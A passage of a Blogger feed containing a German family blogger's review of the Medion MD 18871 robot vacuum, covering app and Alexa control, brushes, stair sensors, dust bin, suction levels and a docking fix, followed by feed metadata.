href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6c7Fceu-NPWh4yMeWlK9uAPxw74hiG6BCHwW_ZB82975lJpePrS5D69qIYBnA9QybWyViOPTQjR3eeYQfp9XqDHn5zMp6Y4YnGZ4Qu3HgbVeIGd0WiPSW-ZSlhzex34wurTPCwV9Vys\/s1562\/20201119_120135.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1562\" data-original-width=\"1448\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6c7Fceu-NPWh4yMeWlK9uAPxw74hiG6BCHwW_ZB82975lJpePrS5D69qIYBnA9QybWyViOPTQjR3eeYQfp9XqDHn5zMp6Y4YnGZ4Qu3HgbVeIGd0WiPSW-ZSlhzex34wurTPCwV9Vys\/s320\/20201119_120135.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESteuerung per App und Alexa\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESehr gut gefällt mir die Steuerung per App und deren Aufbau. Wie eingangs erwähnt verfügen wir über mehrere Etagen, mein Arbeits- und Schlafzimmer befinden sich in der ersten Etage, so dass ich mich hier auch hauptsächlich aufhalte. Während ich oben arbeite, kann ich den Medion Roboter per Smartphone und App starten und hier auch gleich exakt Bereiche festlegen, die abgesaugt werden sollen. Dabei kann ich große Räume in mehrere kleine abteilen. Auch die Steuerung per Alexa ist möglich, das nutze ich gerne, wenn ich zum Beispiel noch im Bett liege oder gerade arbeite, erteile ich einfach den entsprechenden Sprachbefehl und der Saugroboter legt los. Für mich ist die zusätzliche Möglichkeit zur Steuerung per Alexa optimal, da ich tatsächlich nicht zu der Spezies gehöre, die das Smartphone 24 Stunden am Tag neben sich liegen hat. Oft vergesse ich es im Wohnzimmer oder Küche und müsste dann extra runter laufen, um die App zu starten. Stattdessen sage ich in dem Fall einfach Alexa Bescheid.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/068WpLUxFV4\" width=\"320\" youtube-src-id=\"068WpLUxFV4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERotierende Seitenbürsten und eine Hauptbürste\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESehr gut sind die rotierenden Seitenbürsten in Kombination mit einer Hauptbürste (Bürstenrolle) in der Mitte. In der Regel haben Saugroboter entweder das eine ODER das andere, der Medion hat beides in Kombination, was deutlich zu besserer Saugleistung beiträgt. Neben der ziemlich kräftigen Saugdüse an der Unterseite gibt die beiden Bürsten plus Bürstenrolle in der Mitte. Und normalerweise finde ich die Reinigung solcher Bürstenrollen eher nervig und umständlich, aber hier hat der Hersteller mitgedacht und liefert ein kleines Tool in Form eines Bürstchens gleich mit, das Teil befindet sich unter der Klappe. Mit dem Tool lassen sich auch die hartnäckigen langen Haare von meiner Tochter und mir ziemlich problemlos entfernen.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1947\" data-original-width=\"2912\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7pv-OKArNo8EUTI3mBFMWmahs4bWTOpgVahyphenhyphend3kDmUX7VeWk64Z9B8XNSc9UqrZHaDGxaQWNYEfnNack2VvYMeII-V0utlOVUAiOM0SpIx6d9Lct69-7ZUULfHT7XEVLVdRTowTDrPDE\/w640-h428\/20201117_144712.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ERotierende Seitenbürsten und eine Hauptbürste\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large; text-align: start;\"\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETreppenfallschutz:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDer Medion Saugroboter hat Sensoren die verhindern, dass der Roboter eine unserer vielen Treppen herunter purzelt. Und davon haben wir reichlich, das Haus verfügt über drei Stockwerke. Auch wenn ich wusste, dass der Sauger theoretisch nicht die Treppen herunter fallen kann, war ich zunächst trotzdem skeptisch, wenn der Medion mit Elan und todesmutig an die äußerste Kante der Treppenstufe zugesteuert ist. Es wäre schon ziemlich blöd, wenn der kleine fleißige Helfer schon beim ersten Testlauf abstürzt...Ein ehemaliger Saugroboter, der hier eine Weile gewohnt hat, hat genau das geschafft und ist vom ersten Stockwerk ins Erdgeschoss gekracht. Deshalb habe ich meinen Medion skeptisch beobachtet und wäre notfalls bereit gewesen einzugreifen. Das hätte ich mir sparen können, der Saugroboter bremst souverän am Treppenabsatz ab und dreht ab, da er die Kante rechtzeitig erkennt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6ZD1WP3M3jWnS9m0WsSYQj9Q8KsTeUQTqoKMDIqZ7rNnkLvz1jOX1aCdDtynWn0jgftwU4wvN5N4nwqar1VlBoVDSVL0SmgBa0uIRvQxLRxh0ovV3qyk4n2VXTqTkGTxsqefgEkgEVmk\/w400-h300\/20201122_154726.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDer Roboter stoppt souverän an der Treppenstufe\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2498\" data-original-width=\"3367\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKkNFR2IEazuFUIL1R_xnaAljmmQdYvjhNJxz7oytkmz6BsqIO9Bqp60BCG5vpy_3Vg8KO-lNmcrZUan-rRQddcjeU3K3o8i8-bsO0ir1QTU2SRipEWa16i7e6a1nvn9cyZfitUaPh6w\/w400-h296\/20201122_154602.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGefahrenzone zwischen den Stockwerken erkannt\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKkNFR2IEazuFUIL1R_xnaAljmmQdYvjhNJxz7oytkmz6BsqIO9Bqp60BCG5vpy_3Vg8KO-lNmcrZUan-rRQddcjeU3K3o8i8-bsO0ir1QTU2SRipEWa16i7e6a1nvn9cyZfitUaPh6w\/s3367\/20201122_154602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStaubbehälter \u0026amp; Staubfilter\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESehr gut finde ich zunächst das große Fassungsvermögen des Staubbehälters, der fasst insgesamt ein Volumen von 0,6 Litern. Und in der Praxis erweist sich das als sehr ordentlich. Der Saugroboter reinigt einige Tage und erst dann ist der Behälter voll und müsste entleert werden, ich mache das jeden Tag, vor allem auch den Filter. Der Medion 18871 ist übrigens Tierhaar und Allergiker optimiert, was mir sehr wichtig ist, denn meine Schwägerin, die regelmäßig zu Besuch kommt hat eine Katzenhaarallergie. Und ich habe ja gleich zwei Katzen im Haus, hier ist also gründlichste Reinigung angesagt. Daher lasse ich den Medion zwei Mal durchs Wohnzimmer laufen (und lasse die Katzen im Obergeschoss), bevor besagte Dame kommt und es klappt gut - bis auf ein bisschen Nasenkribbeln hat sie keine Probleme.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnd wenn ich so sehe, was sich in zwei bis drei Saugrunden alles in dem Behälter angesammelt hat und wie viel feiner Staub in der Filterabdeckung sitzt, muss ich sagen, dass der Medion seine Arbeit sehr gut macht. Von Staub, Tierhaaren und gröberen Verschmutzungen wie Krümeln und Katzenstreu wird alles akribisch abgesaugt.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1276\" data-original-width=\"2048\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidr7i9wUsWO_XllWOjIjvWQORUaJRU1auHVSC6Ykq1NSB1FoJiDnjos83dkUcTDzgiLlbhy2wnKnSdEqi5vnbi71T0tThIzUcMKnwnimpcCPc7d8u_ZWlGPIb5NpURtz30ckJameL_Khg\/w640-h398\/20201122_161544.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDer Medion saugt alles weg, auch große Schmutzpartikel\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1201\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ7wrJMz9h7R2FKrPnE6AXOiWYdk2KRplH92DFEMl_R9DoohRFijPIjO9s0-mIyUsbCeXy5xLe1IWKBBa8F0lDPg5EBwFh6-wa8StFJ6NbZsfeEqqipo-fy4IV3LkzzwXgUWhV4yg2LUo\/w235-h400\/20201122_161617.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"235\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFeinstaub in der Abdeckung des Filters souverän festgehalten\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESaugleistung:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDer Medion Saugroboter verfügt über eine mehrstufige Saugkraft, was bedeutet, dass ich die Saugleistung individuell einstellen und anpassen kann, je nachdem, was abgesaugt werden soll und wie schlimm das Drama ist. Und gerade auf Teppichen sammelt sich (zumindest bei uns) irgendwie immer am meisten an, hier scheinen die Tierhaare förmlich zu kleben. Daher war ich wirklich gespannt, wie der Medion sich schlägt. Dass der Roboter leistungsstark ist, merkt man spätestens hier, denn ich habe die Option die Saugleistung bis auf Stufe \"Max\" zu erhöhen und in dem Modus wird auch der Teppich gründlich abgesaugt und von Tierhaaren befreit. Gröber Schmutz wie Katzenstreu, Krümel und anderes sind für den Medion übrigens auch kein Problem, auch das verschwindet restlos und zuverlässig beim Absaugen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIm Vergleich dazu habe ich einen anderen Saugroboter, der zwar perfekt Staub und Haare wegsaugt, beim Katzenstreu aber an seine Grenzen stößt und die Körner mit den Seitenbürsten nur hin und her schleudert und nur per Zufallsprinzip einige aufsaugt.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003ENeben der Max-Stufe beim Medion gibt es noch weitere Stufen wie zum Beispiel den Eco Modus. In dem Modus werden Staub, Haare und kleine Krümel ebenfalls gut abgesaugt und der Medion ist dabei so leise, dass er mich auch im Homeoffice überhaupt nicht stört, wenn er um mich herum arbeitet. Auch unsere Haustiere stören sich nicht am Roboter, wenn er leise vor sich hin arbeitet, die Katzen finden ihn sogar sehr interessant :)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVHHjA-s90tngehHVD1rwVMbiUikgxCZU8lipsdIdkeYWho-ThSk2zJyXvZXsRQTsxcrXGXuA9X-GfBYxcPOJGFj0LB63yBDVJvdmc9u7VGbdsBcMTewdZxEF-fmg_qe3z2ijnydM3XS4\/s1792\/20201119_120115.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1792\" data-original-width=\"1766\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVHHjA-s90tngehHVD1rwVMbiUikgxCZU8lipsdIdkeYWho-ThSk2zJyXvZXsRQTsxcrXGXuA9X-GfBYxcPOJGFj0LB63yBDVJvdmc9u7VGbdsBcMTewdZxEF-fmg_qe3z2ijnydM3XS4\/w394-h400\/20201119_120115.jpg\" width=\"394\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEmilio hat keine Angst\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsjGjPbwMbSD3Pt2gPzRxvARyVdedTxbsPjFRInz3UlPR8h65YbowEef4BxgBxtcpAfP3RXB54pZLelNE46XqUdek-DIjxoqTGphLySRJjAtB6SOBCpuoG23QJ4STqFmnIzc2UIBemgoo\/s2048\/20201122_140032.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsjGjPbwMbSD3Pt2gPzRxvARyVdedTxbsPjFRInz3UlPR8h65YbowEef4BxgBxtcpAfP3RXB54pZLelNE46XqUdek-DIjxoqTGphLySRJjAtB6SOBCpuoG23QJ4STqFmnIzc2UIBemgoo\/w300-h400\/20201122_140032.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKater Kyrie inspiziert\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDer Medion Saugroboter hat übrigens eine Laufzeit von bis zu 90 Minuten. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ELast but not least - Fehlerbehebung wenn der Medion Saugroboter die Ladestation nicht findet\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENachdem der Roboter am Anfang seine Erkundungsfahrt gemacht und eine Karte des Erdgeschosses erstellt hat, habe ich ihn ins erste Stockwerk getragen und auch dort eine Karte erstellt. Das hat super geklappt und nach der Reinigung habe ich den Roboter wieder runter getragen. Nachdem er auch unten gereinigt hat, wollte ich ihn zur Ladestation schicken, was nicht geklappt hat. Der Roboter ist planlos durchs Wohnzimmer gefahren und konnte die Basis einfach nicht finden, auch nach mehreren Anläufen nicht. Ich habe alles versucht - Home Button in der App, Home Button auf dem Roboter, das Gerät auf die Ladestation stellen....Nichts hat funktioniert.\u003Cbr \/\u003E\u003Cbr \/\u003EDann fiel mir ein, dass während der Einrichtung in der App der Hinweis kam, dass man die Ladestation nicht verstellen sollte, da der Saugroboter sie danach nicht mehr findet. Sollte man das trotzdem gemacht haben (so wie ich, ich habe dummerweise den Roboter UND die Ladestation nach oben geschleppt), muss man einfach eine neue Erkundungstour starten, damit der Medion Roboter sich wieder mit der Ladestation verbindet. Das habe ich gemacht und jetzt läuft alles einwandfrei und mein fleißiger Helfer fährt nach dem Absaugen fleißig wieder alleine zum Aufladen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9EMx4B5Sa9LFSNtiO89GijFewFQyF9pHX4yaxvqDg1e-RYYRh9HeXwkXdNmF7QdZ4vwCU2r_G8RBgLYUDKZ-EjmTk3nQOkpbz8Q6mE300ximzv4EBX7HBS6p4mxtm1_0RClEme00Sjw\/s1251\/Screenshot_20201126-112128_MEDION+Cronos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh99nV3jI2kn7eYVinZs1e_HDrJFhmn9hrUGbc0DYrODptpg6J4_aY4cjxjxweIbWlgGNpQV0QRDLOMCrIcqPRcgzGqp2MqfsM1HvS_ODHFTPnAZLSuo7PzuiDzhLHi5AfaB0NMSasWpU\/s720\/Screenshot_20201126-110931_MEDION+Cronos.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"543\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh99nV3jI2kn7eYVinZs1e_HDrJFhmn9hrUGbc0DYrODptpg6J4_aY4cjxjxweIbWlgGNpQV0QRDLOMCrIcqPRcgzGqp2MqfsM1HvS_ODHFTPnAZLSuo7PzuiDzhLHi5AfaB0NMSasWpU\/s320\/Screenshot_20201126-110931_MEDION+Cronos.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHinweis in der App\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1251\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9EMx4B5Sa9LFSNtiO89GijFewFQyF9pHX4yaxvqDg1e-RYYRh9HeXwkXdNmF7QdZ4vwCU2r_G8RBgLYUDKZ-EjmTk3nQOkpbz8Q6mE300ximzv4EBX7HBS6p4mxtm1_0RClEme00Sjw\/w231-h400\/Screenshot_20201126-112128_MEDION+Cronos.jpg\" width=\"231\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFazit zum Medion MD 18871 Test:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIch bin mehr als zufrieden mit den Reinigungsergebnissen und der Handhabung des Medion MD 18871. Die Einrichtung und Bedienung ist einfach und ich kann per App genau festlegen, wo abgesaugt werden soll. So kann ich auf die Schnelle mal eben einen gerade verschmutzten Bereich absaugen lassen, ohne den großen Staubsauger bemühen zu müssen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EMittlerweile saugt unser kleiner Roboter täglich ab, manchmal auch mehrfach, und das erledigt er wirklich zuverlässig - sowohl Katzenhaare, Krümel, Staub als auch größerer Schmutz wie Katzenstreu verschwinden restlos im Schmutzbehälter (das Team Kater schleudert die Körnchen mit Vorliebe durchs ganze Haus....). Ebenso Chips-Keks- und sonstige Krümel, die meine Kinder durchs ganze Haus schleudern, von Sand und Schmutz, der ungebremst ins Haus transportiert wird ganz zu schweigen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIch kann es mir kaum noch vorstellen, ohne Saugroboter zu sein. Insgesamt sind sie eine sehr große Arbeitserleichterung, insbesondere der Medion MD 18871 mit seiner smarten Steuerung, die ich von überall starten und regeln kann, angefangen vom Bereich, der abgesaugt werden soll oder der Saugkraft. Während der Medion seine Arbeit erledigt, kann ich mich anderen Dingen widmen und ausruhen, arbeiten oder meinen Kindern widmen.\u003Cbr \/\u003E\u003Cbr \/\u003EDie Familie ist übrigens genauso glücklich über den Einzug unseres Helfers wie ich, denn seitdem müssen die Kids kaum noch absaugen, höchstens abwechselnd mal die Treppen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EHabt Ihr einen Saugroboter? Wäre das eine Option für Euch?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cimg src=\"https:\/\/vg01.met.vgwort.de\/na\/d0424dc5f7ca4ca7adad2c8389dbf55d\" width=\"1\" height=\"1\" alt=\"\"\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/6790285468118645585\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/11\/medion-saugroboter-md-18871-mit.html#comment-form","title":"4 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/6790285468118645585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/6790285468118645585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/11\/medion-saugroboter-md-18871-mit.html","title":"MEDION Saugroboter MD 18871 mit intelligenter Lasernavigation im Test "}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpGSFd7kBDB4In6jklvsKAUlnH6ioxcT10_pQVl398Uy1DLBhpQlJvbOGDPdtCk4hMI-AY5C_F_OyL4Uxplc09ZZ5mtq9Q9SwcVjOZm4UJuQ7gziU3eViAZUrttsBTBlseNlKdSOL1Ec\/s72-w640-h546-c\/20201122_145044.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-2283801969428909975"},"published":{"$t":"2020-11-15T20:01:00.010+01:00"},"updated":{"$t":"2020-12-07T13:18:27.659+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foodblog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"One Pot Pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rezepte Prep and Cook"}],"title":{"type":"text","$t":"Schnelle One Pot 